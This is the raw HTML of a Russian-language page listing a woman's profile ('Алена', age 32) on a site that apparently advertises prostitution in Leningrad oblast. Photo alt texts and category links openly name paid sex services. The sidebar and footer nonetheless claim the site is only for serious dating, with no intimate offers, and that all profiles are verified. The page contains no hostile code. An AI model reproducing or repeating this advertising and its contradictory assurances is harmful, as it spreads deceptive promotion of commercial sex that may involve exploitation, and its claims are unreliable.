<center><a href="https://slaver2.ru/stdts/banner/all" target="_blank"><img src="https://slaver2.ru/stdts/banner/2.gif"></a></center>
</div>
</div>
		


		
		
	
	
	
				
		
		
			<header class="entry-header">
				<div class="showmobileh1"><h1 class="entry-title" itemprop="headline">Алена</h1></div>		<div class="entry-meta">
			
		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<p><center><img decoding="async" src="/scrin/709/1.jpg" alt="снять шлюху в ленинградской области" class=""/></center>  </p>
<li><strong><span style="color: #0fbd00;">&#8470; </span> Номер анкеты: </strong>44733</li>
<li><strong>&#128286; Возраст: </strong>32</li>
<li><strong>&#127968; Апартаменты: </strong>Есть квартира</li>
<li><strong>&#9878; Телосложение: </strong>Средее</li>
<p> <span id="more-415"></span> </p>
<li><strong>&#9200; Время для звонков: </strong>с 13:00 до 22:00</li>
<li><strong>&#128065; Просмотров: </strong>79040</li>
<li><strong>&#128187; Номер: </strong><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;"> Есть (просмотр)</span></ins></a></li>
<p> &nbsp; <center></p>
<h3><u>Доп. фото</u></h3>
<p></center> <center> <a href='/scrin/709/1.jpg'><img decoding="async" src="https://kingisepper.ru/scrin/709/5.jpg" alt="найти дешевую проститутку ленинградская область" class=""/></a> <a href='/scrin/709/2.jpg'><img decoding="async" src="https://kingisepper.ru/scrin/709/3.jpg" alt="реальные проститутки индивидуалки ленинградская область" class=""/></a> <a href='/scrin/709/3.jpg'><img decoding="async" src="https://kingisepper.ru/scrin/709/2.jpg" alt="номера шлюх ленинградской области" class=""/></a> <a href='/scrin/709/4.jpg'><img decoding="async" src="https://kingisepper.ru/scrin/709/4.jpg" alt="услуги путан в ленинградской области" class=""/></a> <a href='/scrin/709/5.jpg'><img decoding="async" src="https://kingisepper.ru/scrin/709/1.jpg" alt="реальные анкеты проституток ленинградская область" class=""/></a> <a href='/scrin/709/6.jpg'></a> <a href='/scrin/709/7.jpg'></a> <a href='/scrin/709/8.jpg'></a> <a href='/scrin/709/9.jpg'></a> <a href='/scrin/709/10.jpg'></a> <a href='/scrin/709/11.jpg'></a> <a href='/scrin/709/12.jpg'></a> <a href='/scrin/709/13.jpg'></a> <a href='/scrin/709/14.jpg'></a> <a href='/scrin/709/15.jpg'></a> <a href='/scrin/709/16.jpg'></a> <a href='/scrin/709/17.jpg'></a> <a href='/scrin/709/18.jpg'></a> <a href='/scrin/709/19.jpg'></a> <a href='/scrin/709/20.jpg'></a> </center> &nbsp; </p>
<p> &nbsp;<br />
 &nbsp; <center><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" class="knopka" rel="noopener">Посмотреть анкету в соц. сетях</a></center> &nbsp; <center></p>
<h3><u>Отзывы</u></h3>
<p></center> &nbsp; </p>
<hr>
<h3>Оставьте комментарий</h3>
<p>Для отправки комментария вам необходимо <a href="/">авторизоваться</a>.</p>

<div class="zem_rp_wrap zem_rp_th_vertical" id="zem_rp_first"><div class="zem_rp_content"><div class="showmobile"><h3 class="related_post_title">Онлайн</h3></div><div class="showmobile"><ul class="related_post zem_rp"><li data-position="0" data-poid="in-156" data-post-type="none"><a href="https://kingisepper.ru/vozrast/vladislava.html" class="zem_rp_thumbnail"><img decoding="async" src="https://kingisepper.ru/wp-content/uploads/2022/01/2-5-150x150.jpg" alt="Владислава" width="150" height="150"  /></a><a href="https://kingisepper.ru/vozrast/vladislava.html" class="zem_rp_title">Владислава</a></li><li data-position="1" data-poid="in-93" data-post-type="none"><a href="https://kingisepper.ru/devushki-na-vyezd/v-gostinicu/dilara.html" class="zem_rp_thumbnail"><img decoding="async" src="https://kingisepper.ru/wp-content/uploads/2021/12/1-2-150x150.jpg" alt="Дилара" width="150" height="150"  /></a><a href="https://kingisepper.ru/devushki-na-vyezd/v-gostinicu/dilara.html" class="zem_rp_title">Дилара</a></li><li data-position="2" data-poid="in-130" data-post-type="none"><a href="https://kingisepper.ru/vozrast/molodye/anisya.html" class="zem_rp_thumbnail"><img decoding="async" src="https://kingisepper.ru/wp-content/uploads/2022/02/4-2-150x150.jpg" alt="Анисья" width="150" height="150"  /></a><a href="https://kingisepper.ru/vozrast/molodye/anisya.html" class="zem_rp_title">Анисья</a></li><li data-position="3" data-poid="in-921" data-post-type="none"><a href="https://kingisepper.ru/teloslozhenie/srednee/eleonora-4.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://kingisepper.ru/wp-content/uploads/2022/03/3-15-150x150.jpg" alt="Элеонора" width="150" height="150"  /></a><a href="https://kingisepper.ru/teloslozhenie/srednee/eleonora-4.html" class="zem_rp_title">Элеонора</a></li><li data-position="4" data-poid="in-149" data-post-type="none"><a href="https://kingisepper.ru/vozrast/zrelye/ceciliya-2.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://kingisepper.ru/wp-content/uploads/2022/02/9-1-150x150.jpg" alt="Цецилия" width="150" height="150"  /></a><a href="https://kingisepper.ru/vozrast/zrelye/ceciliya-2.html" class="zem_rp_title">Цецилия</a></li><li data-position="5" data-poid="in-768" data-post-type="none"><a href="https://kingisepper.ru/stancii-metro/isidora.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://kingisepper.ru/wp-content/uploads/2022/01/12-150x150.jpg" alt="Исидора" width="150" height="150"  /></a><a href="https://kingisepper.ru/stancii-metro/isidora.html" class="zem_rp_title">Исидора</a></li><li data-position="6" data-poid="in-512" data-post-type="none"><a href="https://kingisepper.ru/devushki-na-vyezd/s-apartamentami/aliya-2.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://kingisepper.ru/wp-content/uploads/2022/02/5-22-150x150.jpg" alt="Алия" width="150" height="150"  /></a><a href="https://kingisepper.ru/devushki-na-vyezd/s-apartamentami/aliya-2.html" class="zem_rp_title">Алия</a></li><li data-position="7" data-poid="in-982" data-post-type="none"><a href="https://kingisepper.ru/grud/karolina-5.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://kingisepper.ru/wp-content/uploads/2022/03/8-7-150x150.jpg" alt="Каролина" width="150" height="150"  /></a><a href="https://kingisepper.ru/grud/karolina-5.html" class="zem_rp_title">Каролина</a></li><li data-position="8" data-poid="in-726" data-post-type="none"><a href="https://kingisepper.ru/ceny/optimalnye/borislava-3.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://kingisepper.ru/wp-content/uploads/2022/02/2-11-150x150.jpg" alt="Борислава" width="150" height="150"  /></a><a href="https://kingisepper.ru/ceny/optimalnye/borislava-3.html" class="zem_rp_title">Борислава</a></li><li data-position="9" data-poid="in-745" data-post-type="none"><a href="https://kingisepper.ru/uslugi/gruppovoj-seks/marianna-2.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://kingisepper.ru/wp-content/uploads/2022/03/2-16-150x150.jpg" alt="Марианна" width="150" height="150"  /></a><a href="https://kingisepper.ru/uslugi/gruppovoj-seks/marianna-2.html" class="zem_rp_title">Марианна</a></li></ul></div></div></div>
		</div>

				<footer class="entry-meta">
		
		</footer>
			</div>
</article>
		</main>
	</div>

	<div id="right-sidebar" class="widget-area sidebar is-right-sidebar" itemtype="https://schema.org/WPSideBar" itemscope>
	<div class="inside-right-sidebar">
		<aside id="block-10" class="widget inner-padding widget_block">Сайт предназначен ТОЛЬКО ДЛЯ ЗНАКОМСТВ!!</aside><aside id="block-3" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="zem_rp_wrap zem_rp_th_vertical" ><div class="zem_rp_content"><div class="showmobile"><h3 class="related_post_title">Онлайн</h3></div><div class="showmobile"><ul class="related_post zem_rp"><li data-position="0" data-poid="in-156" data-post-type="none"><a href="https://kingisepper.ru/vozrast/vladislava.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://kingisepper.ru/wp-content/uploads/2022/01/2-5-150x150.jpg" alt="Владислава" width="150" height="150"  /></a><a href="https://kingisepper.ru/vozrast/vladislava.html" class="zem_rp_title">Владислава</a></li><li data-position="1" data-poid="in-93" data-post-type="none"><a href="https://kingisepper.ru/devushki-na-vyezd/v-gostinicu/dilara.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://kingisepper.ru/wp-content/uploads/2021/12/1-2-150x150.jpg" alt="Дилара" width="150" height="150"  /></a><a href="https://kingisepper.ru/devushki-na-vyezd/v-gostinicu/dilara.html" class="zem_rp_title">Дилара</a></li><li data-position="2" data-poid="in-130" data-post-type="none"><a href="https://kingisepper.ru/vozrast/molodye/anisya.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://kingisepper.ru/wp-content/uploads/2022/02/4-2-150x150.jpg" alt="Анисья" width="150" height="150"  /></a><a href="https://kingisepper.ru/vozrast/molodye/anisya.html" class="zem_rp_title">Анисья</a></li><li data-position="3" data-poid="in-921" data-post-type="none"><a href="https://kingisepper.ru/teloslozhenie/srednee/eleonora-4.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://kingisepper.ru/wp-content/uploads/2022/03/3-15-150x150.jpg" alt="Элеонора" width="150" height="150"  /></a><a href="https://kingisepper.ru/teloslozhenie/srednee/eleonora-4.html" class="zem_rp_title">Элеонора</a></li><li data-position="4" data-poid="in-149" data-post-type="none"><a href="https://kingisepper.ru/vozrast/zrelye/ceciliya-2.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://kingisepper.ru/wp-content/uploads/2022/02/9-1-150x150.jpg" alt="Цецилия" width="150" height="150"  /></a><a href="https://kingisepper.ru/vozrast/zrelye/ceciliya-2.html" class="zem_rp_title">Цецилия</a></li><li data-position="5" data-poid="in-768" data-post-type="none"><a href="https://kingisepper.ru/stancii-metro/isidora.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://kingisepper.ru/wp-content/uploads/2022/01/12-150x150.jpg" alt="Исидора" width="150" height="150"  /></a><a href="https://kingisepper.ru/stancii-metro/isidora.html" class="zem_rp_title">Исидора</a></li><li data-position="6" data-poid="in-512" data-post-type="none"><a href="https://kingisepper.ru/devushki-na-vyezd/s-apartamentami/aliya-2.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://kingisepper.ru/wp-content/uploads/2022/02/5-22-150x150.jpg" alt="Алия" width="150" height="150"  /></a><a href="https://kingisepper.ru/devushki-na-vyezd/s-apartamentami/aliya-2.html" class="zem_rp_title">Алия</a></li><li data-position="7" data-poid="in-982" data-post-type="none"><a href="https://kingisepper.ru/grud/karolina-5.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://kingisepper.ru/wp-content/uploads/2022/03/8-7-150x150.jpg" alt="Каролина" width="150" height="150"  /></a><a href="https://kingisepper.ru/grud/karolina-5.html" class="zem_rp_title">Каролина</a></li><li data-position="8" data-poid="in-726" data-post-type="none"><a href="https://kingisepper.ru/ceny/optimalnye/borislava-3.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://kingisepper.ru/wp-content/uploads/2022/02/2-11-150x150.jpg" alt="Борислава" width="150" height="150"  /></a><a href="https://kingisepper.ru/ceny/optimalnye/borislava-3.html" class="zem_rp_title">Борислава</a></li><li data-position="9" data-poid="in-745" data-post-type="none"><a href="https://kingisepper.ru/uslugi/gruppovoj-seks/marianna-2.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://kingisepper.ru/wp-content/uploads/2022/03/2-16-150x150.jpg" alt="Марианна" width="150" height="150"  /></a><a href="https://kingisepper.ru/uslugi/gruppovoj-seks/marianna-2.html" class="zem_rp_title">Марианна</a></li></ul></div></div></div>
</div></div>
</aside><aside id="block-4" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><div class="widget widget_nav_menu"><h2 class="widgettitle">Область</h2><div class="menu-leningradskaya-oblast-container"><ul id="menu-leningradskaya-oblast" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50"><a href="https://leningrad1.ru">Лен. область</a></li>
</ul></div></div></div></div>
</aside><aside id="block-8" class="widget inner-padding widget_block"><p>Знакомства Ленинградской области предлагают уникальную возможность познакомиться с людьми, проживающими в окрестностях Питера. Область богата историей, культурой и природными достопримечательностями, что делает ее привлекательным местом для новых знакомств.</p>
<p>На сайте можете выбрать девушку для знакомств по параметрам, таким как рост, вес и многие другие. Выбрав параметры звоните девушке!</p></aside><aside id="block-16" class="widget inner-padding widget_block">Мы гарантируем, что все анкеты, которые вы найдете на нашем сайте, проходят тщательную проверку, чтобы обеспечить безопасность и надежность нашей платформы. Вы можете быть уверены, что каждый профиль был создан серьезным человеком, которому интересны искренние отношения и долговременные связи.</aside><aside id="block-5" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</aside><aside id="block-6" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</aside>	</div>
</div>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(88153333, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/88153333" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


	</div>
</div>


<div class="site-footer footer-bar-active footer-bar-align-right">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1">
		<aside id="block-12" class="widget inner-padding widget_block">Мы предлагаем вам широкий выбор анкет девушек, которые ищут серьезные и долгосрочные отношения, без предложений интимных встреч.</aside>	</div>
		<div class="footer-widget-2">
		<aside id="block-13" class="widget inner-padding widget_block"><strong>По всем вопросам обращаться:
crsisfvsqqqd1@yandex.ru</strong>
<hr>

<p>
<p>Зарегистрируйтесь на нашем сайте уже сегодня и откройте для себя волнующий мир свиданий и взаимоотношений без предложений интима. Мы уверены, что наша платформа поможет вам найти идеального партнера, с которым вы сможете делить свои радости и трудности, и создать счастливую и стабильную семью.</aside>	</div>
		<div class="footer-widget-3">
		<aside id="block-14" class="widget inner-padding widget_block">Не упустите шанс найти настоящую любовь и надежного партнера, который разделяет ваши ценности и готов пройти с вами сквозь все жизненные испытания. Регистрируйтесь сейчас и начните строить счастливое будущее на нашем сайте знакомств!</aside>	</div>
						</div>
				</div>
			</div>
					<footer class="site-info" itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
						<div class="footer-bar">
			<aside id="block-15" class="widget inner-padding widget_block"></aside>		</div>
						<div class="copyright-bar">
									</div>
			</div>
		</footer>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://kingisepper.ru/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
<script id="generate-main-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u043f\u043e\u0434\u043c\u0435\u043d\u044e","closeSubMenuLabel":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u043f\u043e\u0434\u043c\u0435\u043d\u044e"};
//# sourceURL=generate-main-js-extra
</script>
<script src="https://kingisepper.ru/wp-content/themes/generatepress/assets/js/main.min.js?ver=3.0.3" id="generate-main-js"></script>
<script src="https://kingisepper.ru/wp-content/themes/generatepress/assets/js/dropdown-click.min.js?ver=3.0.3" id="generate-dropdown-click-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://kingisepper.ru/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://kingisepper.ru/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
